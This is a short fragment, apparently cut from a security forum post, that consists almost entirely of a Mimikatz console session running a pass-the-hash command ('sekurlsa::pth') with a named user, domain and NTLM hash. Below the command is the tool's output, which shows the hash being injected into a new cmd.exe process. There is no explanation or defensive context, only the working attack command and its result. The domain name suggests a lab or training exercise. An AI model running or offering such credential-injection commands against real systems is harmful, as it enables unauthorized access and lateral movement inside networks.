 mimikatz # sekurlsa::pth /user:domain_used2 /domain:giac /ntlm:5E64EA6FBAFAC1289CE092AED46790A5
user : domain_used2
domain : giac
program : cmd.exe
impers. : no
NTLM : 5e64ea6fbafac1289ce092aed46790a5
| PID 4108
| TID 3648
| LSA Process was already R/W
| LUID 0 ; 4319543 (00000000:0041e937)
\_ msv1_0 - data copy @ 000002EC1AE0B1F0 : OK !
\_ kerberos - data copy @ 000002EC1AA33758
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000002EC1A465678 (32) -> null
先知社区